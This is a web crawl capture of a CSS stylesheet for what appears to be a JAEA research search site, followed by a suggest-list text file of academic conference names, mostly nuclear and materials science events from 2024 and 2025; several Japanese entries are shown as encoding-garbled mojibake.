	#list_area .list-category table {
		width:100%;
		border-collapse:collapse;
		box-sizing:border-box;
	}
		#list_area .list-category table th, #list_area .list-category table td {
			line-height:1.2em;
			padding:3px 0;
		}
		#list_area .list-category table th {
			text-align:left;
		}
		#list_area .list-category table th.lit-checkbox {
			text-indent:-1.75em;
			padding-left:1.75em;
		}
		#list_area .list-category table td {
			text-align:right;
		}
	#list_area .list-category div.nallowdown_item,
	#list_area .list-category div.analysis_count {
		color:#21475d;
		text-decoration:underline;
	}
	#list_area .list-category div.nallowdown_item_type,
	#list_area .list-category div.analysis_count_type {
		color:#21475d;
	}
	#list_area .list-category table a:hover {color:#9d3778;}
	#list_area .list-category .li-minitext {
		color:#868686;
		font-size:80%;
		padding:.5em 0;
	}

#list_area .list-result {
	margin-left:20px;
	padding-top:1em;
	flex :1;
}
	#list_area .list-result .lr-control {}

.list-catalog {
	margin:1em 0;
	border-top:1px solid #9bbbce;
}

.list-catalog a {
	color:#21475d;
	text-decoration:underline;
}
.list-catalog a:hover {color:#9d3778;}

	.list-catalog .l-c-item {
		border-bottom:1px solid #9bbbce;
	    display: -webkit-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
	}
	.list-catalog .list-catalog-classification {
		height:100px;
		width:55px;
		text-align:center;
		padding-top:60px;
		box-sizing:border-box;
	}
		.list-catalog .list-catalog-classification p {
			font-size:90%;
		}
	.list-catalog .list-catalog-contents {
		flex :1;
		padding:20px 10px;
	}
		.list-catalog .list-catalog-contents h2 {
			font-size:1.3rem;
			line-height:1.3em;
			margin-bottom:.5em;
		}
		.list-catalog .list-catalog-contents p {
			line-height:1.3em;
			margin-bottom:.5em;
		}
		.list-catalog .list-catalog-contents .lcc-icontext {/*padding-left:20px;*/}
		.list-catalog .list-catalog-contents .lcc-text {
			color:#646464;
			font-size:90%;
			line-height:1.2em;
		}
	.list-catalog .bg-blue {background:#eff4f7;}

.lcc-icon  {
	background-position:12px 20px;
	background-repeat:no-repeat;
}


/* "more" accordion */

.list-more {margin:10px 0 15px;}

.list-more-btn {
	background:url(../images/icon_search_detail_open.png) 10px center no-repeat;
	text-align:center;
	border:1px solid #878787;
	border-radius:3px;
	padding:3px;
	cursor:pointer;
}
	/*.list-more-btn:hover {background:url(../images/icon_search_detail_open.png) #eff4f7 10px center no-repeat;}*/
	.list-more-active {background:url(../images/icon_search_detail_close.png) #eff4f7 10px center no-repeat;}
.list-more-open {display:none;padding-top:5px;}
.list-more-list {}



/* 詳細 */


#detail-section {
	border-top:3px double #7197ad;
	margin-bottom:20px;
}

#detail-section .detail-contents {
	width:1000px;
	margin:0 auto;
	padding-top:20px;
	box-sizing:border-box;
}

#detail-section a {
	color:#21475d;
	text-decoration:underline;
}
	#detail-section a:hover {color:#9d3778;}

#detail-section .detail-contents h1,h2 {
	font-size:1.4rem;
	font-weight:bolder;
	line-height:1.3em;
	margin-bottom:.5em;
}

#detail-section .detail-contents p {
	line-height:1.4em;
	margin-bottom:.75em;
}
.detail-contents-indent {
	margin-left:46px;
}
.name {font-size:1.1rem;}

.detail-title-icon {
	background-position:0 20px;
	background-repeat:no-repeat;
}

.detail-contents-bg {
	background:#eff4f7;
	padding:1px 0;
	min-width:1000px;
}

.detail-contents-book {
	margin-bottom:30px;
	padding-left:46px;
}

.detail-error {
	padding-left:10px;
	padding-top:5px;
	font-size:1.15em;
}

.detail-contents-link {}
.detail-contents-result {}
.detail-contents-estimate {}
.detail-contents-number {}
	.detail-contents-number > ul {
		width:1000px;
		margin:0 auto;
		padding:.5em 0;
		overflow:hidden;
	}
	.detail-contents-number > p {
		width:1000px;
		margin:0 auto;
		padding:.5em 0;
		font-size:12.5px;
	}
		.detail-contents-number > ul > li {
			margin-right:2em;
			float:left;
		}

#detail-section table {
	width:1000px;
	margin:20px auto;
	line-height:1.3em;
}
#detail-section  table p {
	margin-bottom:.35em;
}

	#detail-section table th,
	#detail-section table td {
		padding:.35em 0 .15em;
		vertical-align:top;
	}
	#detail-section table th {
		width:150px;
		text-align:left;
	}
	#detail-section table td.coron {
		width:1em;
		text-align:center;
	}


.altmetrics {
	display:flex;
}
	.altmetrics-img {
		width:130px;
	}
	.altmetrics-result {
		margin-left:1em;
		flex:1;
	}

.altmetrics-text {
	width:230px;
	text-align:right;
}
.a-01 {border-left:18px solid #ffd140;box-sizing:border-box;}
.a-02 {border-left:18px solid #2445bd;box-sizing:border-box;}
.a-03 {border-left:18px solid #a60000;box-sizing:border-box;}
.a-04 {border-left:18px solid #bcd2ef;box-sizing:border-box;}

a.btn-window-w {
	background:#25506a url(../images/i_window_w.png) 15px center no-repeat;
	color:#fff !important;
	text-align:center;
	text-decoration:none !important;
	border:1px solid #878787;
	border-radius:3px;
	padding:5px 20px 5px 40px;
	cursor:pointer;
}

/*.window {background:url(../images/i_window.png) 0 3px no-repeat;}*/
/*.pdf {background:url(../images/i_pdf.png) 0 1px no-repeat;}*/

/* ランキング */

#ranking-section {
}

.ranking_area {
	background:#eff4f7;
	padding-top:20px;
	border-top:3px double #7197ad;
	border-bottom:3px double #7197ad;
}

.ranking_button {
	width:1000px;
	margin:0 auto 30px;
	display:flex;
}
	.ranking_btn_list {
		flex:1;
	}
	.ranking_btn_list > ul {
		margin:0;
		padding:0;
		overflow:hidden;
	}
		.ranking_btn_list > ul > li {
			margin-right:5px;
			float:left;
		}
	.ranking_btn_jaea {
		width:185px;
	}

.ranking_button a {
	background-color:#d7e4eb;
	border:1px solid #7197ad;
	border-radius:5px;
	display:block;
	box-sizing:border-box;
}
	.ranking_button a:hover, .ranking_button a:hover.active {background-color:#f0e1eb;}
	.ranking_button a.active {background-color:#fff;}
	.rk_text {
		height:50px;
		width:185px;
		text-align:center;
		line-height:1.2em;
		padding-right:5px !important;
		box-sizing:border-box;
		display:flex;
		align-items: center;
	}

	.rk_top_ja {
		padding-left:55px;
	}

	.rk_top_en {
		padding-left:79px;
	}

	.rk_rank_ja {
		padding-left:65px;
	}

	.rk_rank_en {
		padding-left:45px;
	}

	.rk_list_ja {
		padding-left:53px;
	}

	.rk_list_en {
		padding-left:35px;
	}

	.rk_latest_ja {
		padding-left:70px;
	}

	.rk_latest_en {
		padding-left:36px;
	}

	.rank_field_ja {
		padding-left:65px;
	}

	.rank_field_en {
		padding-left:53px;
	}

.rk_download, .rk_ranking, .rk_latestInfo, .rk_list, .rk_jaea {
	background-position:3px center;
	background-repeat:no-repeat;
}
.rk_download {background-image:url(../images/btn_download.png);}
.rk_ranking {background-image:url(../images/btn_ranking.png);}
.rk_latestInfo {background-image:url(../images/bell_bl_s.png);}
.rk_list {background-image:url(../images/btn_list.png);}
.rk_jaea {background-image:url(../images/btn_jaea.png);}

.ranking_item_list {
	width:1000px;
	margin: 0 auto;
}

.ranking_item_list > h2 {
	background:#fff;
	font-size:1.3rem;
	font-weight:normal;
	padding:7px 7px 7px 10px;
	border-left:5px solid #37779d;
}

.ranking_item_list > ol {
	margin:1em 1em 2em 1.5em;
	padding-left:1.5rem;
	overflow:hidden;
	clear:both;
}
.ranking_item_list > ul {
	margin:1em 1em 2em 1.5em;
	padding-left:1.5rem;
}

	.ranking_item_list > ol > li {
		font-size:1.1rem;
		text-indent:-4em;
		margin-bottom:1em;
		padding-left:4em;
		list-style:decimal;
	}

	.ranking_item_list > ul > li {
		font-size:1.1rem;
		margin-bottom:0.8em;
	}

.ranking_item_list > ol > li a {
	color:#21475d;
	text-decoration:underline;
}
.ranking_item_list > ul > li a {
	color:#21475d;
	text-decoration:underline;
}
	.ranking_item_list > ol > li a:hover {color:#9d3778;}
	.ranking_item_list > ul > li a:hover {color:#9d3778;}

.ranking_area_bottom {
	width:1000px;
	margin:0 auto;
	padding:.5em 0 1.5em;
}

/* SP */

/* header */

.modesp .head_default {
	height:auto;
	min-width:auto;
	width:auto;
	background:url(../images/bg_border_b.png);
	margin-bottom:1em;
}

.modesp .head_link {
	width:auto;
	margin:0 auto;
	display:flex;
}
	.modesp .head_link .head_jaea {
		width:30%;
		margin-top:.5em;
		margin-bottom:0;
		padding-left:.5em;
		box-sizing:border-box;
	}
	.modesp .head_link .head_control {
		flex:1;
		margin-top:.5em;
	}
		.modesp .head_link .head_control > ul {
			margin:0 .5em 0 0;
			padding:0;
			float:right;
		}
			.modesp .head_link .head_control > ul > li {
				margin:0 0 0 5px;
				padding:0;
				float:left;
			}
.modesp .pcbr {display:none;}
.modesp .head_logo {
	height:auto;
	min-width:auto;
	width:auto;
	clear:both;
	text-align:center;
	margin:1em auto;
	position:relative;
}
	.modesp .head_logo img {
		height:auto;
		width:60vw;
	}

.modesp .head_default > nav {
	width:auto;
	margin:0 auto;
}

.modesp .head_default > nav > ul {
	margin:0;
	padding:0;
	overflow:hidden;
}
	.modesp .head_default > nav > ul > li {
		width:auto;
		text-align:center;
		margin:0;
		padding:0;
		float:none;
		box-sizing:border-box;
	}
	.modesp .head_default > nav > ul > li > a {
		height:auto;
		background-color:#fff;
		background-image:url(../images/icon_nav.png);
		background-repeat:no-repeat;
		background-position:95% center;
		font-size:1.1em;
		line-height:1.3em;
		padding:.75em;
		border-bottom:1px solid #9bbbce;
		display:block;
		box-sizing:border-box;
	}
	.modesp .head_default > nav > ul > li > a:hover {
		font-weight:bold;
		background-image:url(../images/icon_nav_on.png);
	}
	.modesp .head_default > nav > ul > li > a > .hn_count {
		font-size:80%;
	}
	.modesp .head_default > nav > ul > li:nth-child(1),
	.modesp .head_default > nav > ul > li:nth-child(5) {
		padding-top:0;
	}
	.modesp .head_default > nav > ul > li:nth-child(2n) {
		padding-top:0;
	}
	.modesp .head_default > nav > ul > li:nth-child(3) {
		padding-top:0;
	}

.head_detail {
	height:130px;
	background:url(../images/bg_border_b.png) center center;
	margin-bottom:20px;
	border-bottom:1px solid #9bbbce;
	min-width:1000px;
}

.modesp .head_detail {
	height:auto;
	background:url(../images/bg_border_b.png) center center;
	margin-bottom:.5em;
	min-width:auto;
	width:auto;
}


/* TOP */

.modesp #bunya_section {
	background:#d7e4eb;
	overflow:hidden;
}
.modesp #bunya_area {
	height:auto;
	width:auto;
	margin:0 auto;
	padding-top:1em;
	padding-bottom:1em;
	box-sizing:border-box;
	overflow:hidden;
}
.modesp #bunya_area > h1 {
	text-align:center;
	margin-bottom:1em;
}
.modesp #bunya_area > ul:nth-of-type(1) {
	width:100%;
	margin:0 auto 2em;
	padding:0;
	overflow:hidden;
	clear:both;
	box-sizing:border-box;
}
.modesp #bunya_area > ul:nth-of-type(1) > li {
	height:auto;
	width: 43%;
	float: left;
}
	.modesp #bunya_area > ul > li img {
		text-align:center;
		border-radius:50%;
		border:2px solid #37779d;
		margin-bottom:.5em;
		display:block;
		margin:0 auto .5em;
		opacity:1;
		filter: alpha(opacity=100);
		-ms-filter: "alpha(opacity=100)";
	}
	.modesp #bunya_area > ul > li img:hover {
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "alpha(opacity=100)";
	}
	.modesp #bunya_area > ul:nth-of-type(1) > li:last-child {
		width:43%;
	}
.modesp #bunya_area > ul:nth-of-type(1) > li:nth-of-type(odd){
	margin-top:0;
}
.modesp #bunya_area > ul:nth-of-type(1) > li:nth-of-type(even) {
	margin-top:0;
}

.modesp #bunya_area > ul:nth-of-type(2) {
	width:100%;
	height:auto;
	margin-bottom:2em;
	margin-left:0;
	clear:both;
	overflow:hidden;
	box-sizing:border-box;
}
.modesp #bunya_area > ul:nth-of-type(2) > li {
	width:43%;
	float:left;
}
	.modesp #bunya_area > ul:nth-of-type(2) > li:last-child {}
.modesp #bunya_area > ul:nth-of-type(2) > li:nth-of-type(odd){
	margin-top:0;
}
.modesp #bunya_area > ul:nth-of-type(2) > li:nth-of-type(even) {
	margin-top:0;
}


.modesp #bunya_area > ul > li a {
	display:block;
}
.modesp #bunya_area > ul > li > div {
	height:4.5em;
	font-size:1rem;
	line-height:1.2em;
	text-align:center;
}
	.modesp #bunya_area > ul > li > div > sup {
		font-size:.8em;
		position:relative;
	}
.modesp #bunya_area > p {
	font-size:1em;
	line-height:1.3em;
	text-align:left;
	text-indent:-1.5em;
	padding-top:1em;
	padding-left:1.5em;
	clear:both;
}

.modesp #topics_section {}

.modesp #topics_area {
	padding:2em 0;
}

.modesp .topics_flex {
	display:block;
	justify-content: center;
}
	.modesp .topics_download, .modesp .topics_ranking, .modesp .topics_list, .modesp .topics_latestinfo {
		text-align:center;
		padding-bottom:.5em;
		border-bottom:1px solid #9bbbce;
	}
	.modesp .topics_download a,
	.modesp .topics_ranking a,
	.modesp .topics_list a,
	.modesp .topics_latestinfo a {
		width:auto;
		text-align:center;
		margin-bottom:0em;
		display:block;
	}
	.modesp .topics_download img:hover,
	.modesp .topics_ranking img:hover,
	.modesp .topics_list img:hover,
	.modesp .topics_latestinfo img:hover {
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "alpha(opacity=100)";
	}

	.modesp .topics_download {
		flex:0;
		border-top:1px solid #9bbbce;
	}
		.modesp .topics_download a {
			padding-top:1em;
			padding-bottom:1em;
		}
	.modesp .topics_ranking {
		flex:0;
	}
		.modesp .topics_ranking a {
			padding-top:1em;
			padding-bottom:1em;
		}
	.modesp .topics_list {
		flex:0;
	}
		.modesp .topics_list a {
			padding-top:.5em;
			padding-bottom:.5em;
		}
	.modesp .topics_list {
		flex:0;
	}
		.modesp .topics_latestinfo a {
			padding-top:1em;
			padding-bottom:1em;
		}

/* 検索結果一覧 */

.modesp .spnone {display:none;}

.modesp #addthis .addthis-area {
	width:98%;
	text-align:right;
	margin:none;
	/*padding:3em 0 1em;*/
}

.modesp .JAEA {
	width:auto;
	margin:0 auto;
	display:block;
}
	.modesp .JAEAinfo {
		width:auto;
		line-height:1.3em;
		padding:1em .5em;
	}
	.modesp .JAEAlink {
		flex:1;
		text-align:center;
		padding-top:0;
	}

.modesp #list-section {
	min-width:auto;
}

.modesp #list-section .list_number,
.modesp #list-section .list_number_foot {
	width:100%;
	margin:0 auto 1em;
    display:block;
	box-sizing:border-box;
}

	.modesp #list-section .list_number .l_num_left,
	.modesp #list-section .list_number_foot .l_num_left_foot {width:auto;}
	.modesp #list-section .list_number .l_num_center,
	.modesp #list-section .list_number_foot .l_num_center_foot {}
		.modesp #list-section .list_number .l_num_center ul,
		.modesp #list-section .list_number_foot .l_num_center_foot ul {
			padding:5px 0;
		}
		.modesp #list-section .list_number .l_num_center ul li,
		.modesp #list-section .list_number_foot .l_num_center_foot ul li {
			width:2.5rem;
			font-size:.9rem;
		}
	.modesp #list-section .list_number .l_num_right,
	.modesp #list-section .list_number_foot .l_num_right_foot {
		width:100%;
		text-align:right;
	}

.modesp #list_area .list-contents {
	width:auto;
	margin:0 auto;
	padding:0 0 1em;
}

	.modesp #list_area .list-category {
		width:95%;
		background:#fff;
	}
	.modesp #list_area .list-category h2 {
		background:#d7e4eb;
		font-size:1em;
		text-align:center;
		border-top:1px solid #9bbbce;
		border-bottom:1px solid #9bbbce;
		margin-top:1em;
		margin-bottom:.5em;
		padding:2px;
	}
	.modesp #list_area .list-category table {
		width:100%;
		border-collapse:collapse;
		box-sizing:border-box;
	}
		.modesp #list_area .list-category table th, #list_area .list-category table td {
			line-height:1.2em;
			padding:3px 0;
		}
		.modesp #list_area .list-category table th {
			text-align:left;
		}
		.modesp #list_area .list-category table th.lit-checkbox {
			text-indent:-1.75em;
			padding-left:1.75em;
		}
		.modesp #list_area .list-category table td {
			text-align:right;
		}
	.modesp #list_area .list-category table a {
		color:#21475d;
		text-decoration:underline;
	}
	.modesp #list_area .list-category table a:hover {color:#9d3778;}
	.modesp #list_area .list-category .li-minitext {
		color:#868686;
		font-size:80%;
		padding:.5em 0;
	}


.modesp #list_area .list-result {padding-top:1em;margin:0;min-width:40%;}
	.modesp #list_area .list-result .lr-control {display:none;}

	.modesp .list-catalog {
		margin-top:0;
		word-wrap:break-word;
	}

	.modesp .list-catalog .l-c-item {
		border-bottom:1px solid #9bbbce;
	    display:block;
	}
	.modesp .list-catalog .list-catalog-classification {
		display:none;
	}

div.analysis_count,
div.analysis_count_type {
	width: 40px;
	text-align: right;
	white-space: nowrap;
}

div.nallowdown_item,
div.nallowdown_item_type {
	width: 160px;
}
div.display_table {
	display: table;
}

div.display_table div.row {
	display: table-row;
	width: 100%;
}

div.display_table div.row>div {
	display: table-cell;
	padding: 1px;
	padding-bottom: 6px;
}
/* 詳細 */

.modesp #detail-section {
	border-top:3px double #7197ad;
	margin-bottom:20px;
}

.modesp #detail-section .detail-contents {
	width:auto;
	margin:0 auto;
	padding-top:20px;
	box-sizing:border-box;
}

.modesp #detail-section a {
	color:#21475d;
	text-decoration:underline;
}
	.modesp #detail-section a:hover {color:#9d3778;}

.modesp #detail-section .detail-contents h1,h2 {
	font-size:1.4rem;
	font-weight:bolder;
	line-height:1.3em;
	margin-bottom:.5em;
}

.modesp #detail-section .detail-contents p {
	line-height:1.4em;
	margin-bottom:.5em;
}
.modesp .detail-contents-indent {
	margin-left:46px;
}
.modesp .name {font-size:1.1rem;}

.modesp .detail-title-icon {
	background-position:0 -40px;
	background-repeat:no-repeat;
}

.modesp .detail-contents-bg {
	background:#eff4f7;
	padding:1px 0;
	min-width:auto;
	}

.modesp .detail-contents-book {
	margin-bottom:30px;
	padding-right:.5em;
	padding-left:.5em;
}

.modesp .detail-contents-link {}
.modesp .detail-contents-result {}
.modesp .detail-contents-estimate {}
.modesp .detail-contents-number {}
	.modesp .detail-contents-number > ul {
		width:auto;
		margin:.5em auto 0;
		padding:.5em;
		overflow:hidden;
	}
		.modesp .detail-contents-number > ul > li {
			margin-right:0;
			margin-bottom:.25em;
			float:none;
		}

.modesp #detail-section table {
	width:98%;
	margin:20px auto;
	line-height:1.3em;
	table-layout:fixed;
}
.modesp #detail-section  table p {
	margin-bottom:.35em;
}

	.modesp #detail-section table th,
	.modesp #detail-section table td {
		padding:.35em 0 .15em;
	}
	.modesp #detail-section table th {
		width:20%;
		text-align:left;
	}
	.modesp #detail-section table td.coron {
		width:1em;
		text-align:center;
	}

	.modesp #detail-section table td {
		word-wrap:break-word;
	}


.modesp .altmetrics {
	display:block;
}
	.modesp .altmetrics-img {
		width:auto;
	}
	.modesp .altmetrics-result {
		margin-left:10px;
		flex:0;
	}

.modesp .altmetrics-text {
	width:200px;
	text-align:right;
}

.modesp a.btn-window-w {
	background:#25506a url(../images/i_window_w.png) 15px center no-repeat;
	color:#fff !important;
	text-align:center;
	text-decoration:none !important;
	border:1px solid #878787;
	border-radius:3px;
	padding:5px 20px 5px 40px;
}


/* ランキングその他検索結果 */

.modesp #ranking-section {
}

.ranking_area {
	background:#eff4f7;
	padding-top:20px;
	border-top:3px double #7197ad;
	border-bottom:3px double #7197ad;
}

.modesp .ranking_button {
	width:auto;
	margin:0 auto 30px;
	display:block;
}
	.modesp .ranking_btn_list {
		flex:none;
	}
	.modesp .ranking_btn_list > ul {
		margin:0;
		padding:0;
		border-top:1px solid #7197ad;
		overflow:hidden;
	}
		.modesp .ranking_btn_list > ul > li {
			border-bottom:1px solid #7197ad;
			margin-right:0;
			float:none;
			box-sizing:border-box;
		}
	.modesp .ranking_btn_jaea {
		width:auto;
		border-bottom:1px solid #7197ad;
	}

.modesp .ranking_button a {
	background-color:#d7e4eb;
	background-position:1em center;
	border:none;
	border-radius:0;
	display:block;
	box-sizing:border-box;
}
.modesp .ranking_button br {display:none;}
	.modesp .ranking_button a:hover, .modesp .ranking_button a:hover.active {background-color:#f0e1eb;}
	.modesp .ranking_button a.active {background-color:#fff;}
	.modesp .rk_text {
		height:auto;
		width:auto;
		text-align:center;
		line-height:1.2em;
		padding:1em;
		box-sizing:border-box;
		display:block;
		align-items: center;
	}

.modesp .ranking_item_list {
	width:auto;
	margin:0 .5em;
}

.modesp .ranking_item_list > h2 {
	background:#fff;
	font-size:1.3rem;
	font-weight:normal;
	padding:7px 7px 7px 10px;
	border-left:5px solid #37779d;
}

.modesp .ranking_item_list > ol {
	margin:1em 1em 2em .5em;
	padding-left:1.5rem;
	overflow:hidden;
	clear:both;
}
	.modesp .ranking_item_list > ol > li {
		font-size:1.1rem;
		text-indent:-4em;
		margin-bottom:1em;
		padding-left:4em;
		list-style:decimal;
	}
.modesp .ranking_item_list > ol > li a {
	color:#21475d;
	text-decoration:underline;
}
	.modesp .ranking_item_list > ol > li a:hover {color:#9d3778;}

.modesp .ranking_area_bottom {
	width:auto;
	margin:0 auto;
	padding:.5em 0 1.5em;
}

/* 絞り込み */

.pcnone {display:block;}

.modesp .list-category-btn,
.modesp .list-category-btn_en {
    display: block;
    width:120px;
    height: 32px;
    position:static;
    top:0;
    left:0;
    cursor: pointer;
    z-index: 200;
	margin-top:10px;
	margin-left:10px;
}
.modesp .list-category-btn {
    background:transparent url(../images/btn_drawr.png) no-repeat 0 0;
}
.modesp .list-category-btn_en {
	background:transparent url(../images/btn_drawr_en.png) no-repeat 0 0;
}
.modesp .list-btn-close {
    background-position: -120px 0;
}

.list-drawr {
    background-color:none;
    position:static;
    top: 0px;
    left:0;
	height:auto;
    width:auto;
    padding:0;
    z-index:none;
}

.modesp .list-drawr {
    display: none;
    background-color:rgba(255,255,255,.9);
    position:static;
    top: 0px;
    left:0;
	height:auto;
    width:60%;
    padding:0 0 10px 10px;
    z-index: 100;
}

.modesp .detail-contents-number p{
	word-break:break-word;
	width:100%;
}

.list_url span{
	word-break:break-word;
}

.twitter_icon{
/*
	width:35px;
	background-color:#1DA1F2;
	margin-top:-7px;
	margin-bottom:-5px;
*/
    width: 30px;
    margin-top: -3px;
    margin-bottom: 3px;
	float:right;
}

@media all and (max-width:299px){
	.modesp #bunya_area > ul {
		display: block;
	}
	.modesp #bunya_area > ul > li {
		float: none !important;
		margin-left: auto;
		margin-right: auto;
	}
}

.inputText{
	position:relative;
	display:inline-block;
	vertical-align:center;
}

.inputSelect{
	display:inline-block;
}

.text1,.text2,.text3,.text4,.text5,.textRN{
	padding-right:25px;
}

.inputText .clearButton{
  width: 25px;
  height: 25px;
  position: absolute;
  right: -8px;
  top: 1px;
  background: url(../images/deletebutton.png) no-repeat left center;
  cursor: pointer;
}

.inputText .clearButton:hover{
  width: 25px;
  height: 25px;
  position: absolute;
  right: -8px;
  top: 1px;
  background: url(../images/deletebutton_red.png) no-repeat left center;
  cursor: pointer;
}

.allClearArea{
	display:inline-block;
	float:right;
}

.allClearButton{
	width:100px;
	cursor:pointer;
}

iframe.searchTopMessage{
	width:1000px;
	display:block;
	margin-left:auto;
	margin-right:auto;
	margin-top:-10px;
}

#ronbunInfoButton,
#kotoInfoButton,
#hokokuInfoButton,
#tokkyoInfoButton{
	display:inline-block;
	width:25px;
	height:25px;
	text-align:center;
	background-color:#d7e4eb;
	border:1px solid #7197ad;
	border-radius:3px 3px 3px 3px;
}

#ronbunInfoButton:hover,
#kotoInfoButton:hover,
#hokokuInfoButton:hover,
#tokkyoInfoButton:hover{
	background-color:#f0e1eb;
}

.backbtn_section{
	width: auto;
	margin: 0 auto;
	position: relative;
}
.backbtn_section_header{
	margin-bottom:50px;
}
.backbtn_section_footer{
	margin-bottom:70px;
}
.backbtn_contents {
	width:1000px;
	margin:0 auto;
	box-sizing:border-box;
}
.backbtn_contents > .floatLeft {float:left;}
.backbtn_ja{
	width:200px;
	cursor:pointer;
}
.backbtn_en{
	width:250px;
	cursor:pointer;
}

--- FILE ---
content_type: text/plain;charset=csWindows31J
request_url: https://jopss.jaea.go.jp/search/suggest/kaigimei_jp.txt
body_size: 5407
content:
10th Workshop on Computational Fluid Dynamics for Nuclear Reactor Safety (CFD4NRS-10)
10th Workshop on the Chemistry of the Heaviest Elements (CHE10)
11th Conference of the Asia-Pacific Association of Theoretical and Computational Chemists (APATCC11)
11th International Workshop on the Dual Nature of f-Electrons 2025
12th Educational Symposium on Radiation and Health by Young Scientists
12th International Conference on Multiphase flow (ICMF2025)
12th International Conference on Urban Climate (ICUC12)
12th International Symposium on Radiation Safety and Detection Technology (ISORD-12)
13th International Workshop on Positron and Positronium Chemistry (PPC13)
14th Design and Engineering of Neutron Instruments Meeting (DENIM XIV)
14th International Beam Instrumentation Conference (IBIC2025)
14th International Conference on Tritium Science and Technology (Tritium 2025)
15th International Conference on Hypernuclear and Strange Particle Physics (HYP2025)
15th International Conference on Metamaterials, Photonic Crystals and Plasmonics (META 2025)
16th International Particle Accelerator Conference (IPAC25)
16th International Symposium on Crystalline Organic Metals, Superconductors and Magnets (ISCOM2025) 
16th Nuclear Data for Science and Technology Conference (ND2025)
19th Conference of Asian Crystallographic Association 2025 (AsCA 2025)
19th Conference on the Migration of Actinides and Fission Products in the Geosphere (Migration '25)
19th International Conference on Thermochronology (Thermo2025)
1st Aisa-Oceania Neutron Scattering Association Symposium; Neutron Scattering Applications for Caloric Materials
2024 MRS Fall Meeting
2024”N“xƒr[ƒ€•¨—Œ¤‹†‰ïEŽáŽè‚Ì‰ï
2024”N“x‘æ6‰ñƒ[ƒƒJ[ƒ{ƒ“ƒGƒlƒ‹ƒM[Œ¤‹†ŠƒRƒƒLƒEƒ€; ‘æ3‰ñNuMBACŒ¤‹†‰ïuŠj”R—¿ƒTƒCƒNƒ‹ƒVƒ~ƒ…ƒŒ[ƒ^‚Ìƒxƒ“ƒ`ƒ}[ƒN‚ÆŠˆ—pv
2025 ANS Winter Conference and Expo; International High Level Radioactive Waste Management (IHLRWM 2025)
2025 IEEE Nuclear Science Symposium, Medical Imaging Conference, and Room Temperature Semiconductor Detector Conference (2025 IEEE NSS MIC RTSD)
2025 International Congress on Advances in Nuclear Power Plants (ICAPP 2025)
2025 International HANARO Symposium; 20th Japan-Korea Meeting on Neutron Science
2025 KPS Spring Meeting
2025 MRS Spring Meeting
2025”N“x“ú–{—â“€‹ó’²Šw‰ï”NŽŸ‘å‰ï
2025”N“x“ú–{’n‹…‰»Šw‰ï‘æ72‰ñ”N‰ï
2025”N“x“ú–{Œš’zŠw‰ï‘å‰ïŠwpu‰‰‰ï(‹ãB)
2025”N“xŠjƒf[ƒ^+TOMOEƒvƒƒWƒFƒNƒg‡“¯Œ¤‹†‰ï
2025”N‘æ86‰ñ‰ž—p•¨—Šw‰ïH‹GŠwpu‰‰‰ï
20th International Conference on Positron Annihilation (ICPA20)
20th International Conference on Strength of Materials (ICSMA20)
21st International Conference of Diffusion in Solids and Liquids (DSL2025)
21st International Conference on Solid State Dosimetry (SSD21)
21st International Topical Meeting on Nuclear Reactor Thermal Hydraulics (NURETH-21)
22nd International Conference of Fusion Reactor Materials (ICFRM-22)
22nd International Conference on Fusion Reactor Materials (ICFRM-22)
23rd International Vacuum Congress (IVC-23)
248th Electrochemical Society Meeting
24th International Group on Radiation Damage Mechanisms (IGRDM-24)
25th International Workshop on Inelastic Ion-Surface Collisions (IISC-25)
26th Asian Workshop on First-Principles Electronic Structure Calculations (ASIAN-26)
27th Ion Beam Analysis (IBA) / 19th Particle-Induced X-ray Emission (PIXE) Joint International Conferences
28th International Conference on Structural Mechanics in Reactor Technology (SMiRT28)
29th International Conference on High Pressure Science and Technology (AIRAPT-29); Joint Conference with ACHPR-11 and HPCJ-66
29th International Nuclear Physics Conference (INPC 2025)
2nd International Conference on Advanced Functional Materials (ICAFM 2025 KATHMANDU)
30th International Conference on Low Temperature Physics (LT30)
32nd International Conference on Nuclear Engineering (ICONE32)
33rd Miller Conference on Radiation Chemistry
34th International Conference on Photonic, Electronic and Atomic Collisions (ICPEAC 2025)
37th CCSE Workshop "New Developments in Computational Science Research on Nuclear Fuel Materials"
38th European Conference on Surface Science (ECOSS-38)
39th International Cosmic Ray Conference (ICRC 2025)
41st International and 7th Asian Conference on Thermoelectrics 2025 (ICT/ACT 2025)
49th Scientific Basis for Nuclear Waste Management Symposium
4th Conference on Physics under Synergetic Extreme Conditions and the accompanied Summer School of SECUF (SECUF-2025)
4th International Conference on Advanced Joining Processes 2025 (AJP 2025)
4th International Conference on Computational Engineering and Science for Safety and Environmental Problems (COMPSAFE2025)
4th International Conference on Radiations And Applications (ICRAA'4)
5th International Symposium dedicated to Cement-based Materials for Nuclear Waste Management (NUWCEM2025)
5th International Symposium on Probabilistic Methodologies for Nuclear Applications (ISPMNA5)
61st Annual Meeting on Hot Laboratories and Remote Handling (HOTLAB 2025)
68th Annual Meeting of the Japanese Radiation Research Society and the 6th Asian Congress of Radiation Research (JRRS/ACRR2025)
7th Asia-Pacific Symposium on Radiochemistry (APSORC 2025)
7th International Conference of Asian Union of Magnetics Societies (IcAUMS 2025)
7th International Symposium on Innovative Materials and Processes in Energy Systems (IMPRES2025)
7th International Symposium on Steel Science 2024 (ISSS 2024)
7th R-CCS International Symposium (RCCS-IS7)
8th International Conference on Advanced Electromaterials (ICAE 2025)
8th International Conference on Environmental Radioactivity (ENVIRA 2025)
8th International Conference on the Characterization and Control of Interfaces for High Quality Advanced Materials (ICCCI2025)
8th International Conference on the Initial Stages of High-Energy Nuclear Collisions (Initial Stages 2025)
8th International Symposium on the System of Radiological Protection (ICRP 2025)
9th International Forum on the Decommissioning of the Fukushima Daiichi Nuclear Power Station
9th International Workshop on Long Term Prediction of Corrosion in Nuclear Waste Systems (LTC2025)
9th Korea-Japan Seminar
AGU Annual Meeting 2025 (AGU25)
ASME Pressure Vessels \& Piping Conference (PVP 2025)
Asia Pacific Nuclear Energy Conference (APNE25)
Asian Symposium on Risk Assessment and Management 2025 (ASRAM 2025)
CIQuSŒ¤‹†‰ïu—ÊŽqƒr[ƒ€‚ð—p‚¢‚½3DƒCƒ[ƒWƒ“ƒOv
CeCoSi‚É‚¨‚¯‚éÅ‹ß‚Ì”­“W
